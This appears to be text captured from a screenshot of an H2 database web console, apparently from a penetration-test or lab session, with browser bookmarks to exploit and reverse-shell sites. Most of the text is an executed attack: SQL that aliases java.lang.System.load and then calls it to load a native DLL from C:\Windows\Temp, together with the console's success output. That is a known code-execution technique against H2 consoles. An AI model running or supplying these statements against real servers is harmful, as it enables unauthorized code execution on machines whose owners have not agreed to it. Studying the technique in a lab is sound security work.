 192.168.182.66:8082/login.do?jsessionid=b3ce6e24cae97
OffSec Exploit-DB CyberChef HackTricks RevShells URL Encoder SecWiki · GitHub
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
Update count: 0
(0 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 0 ms)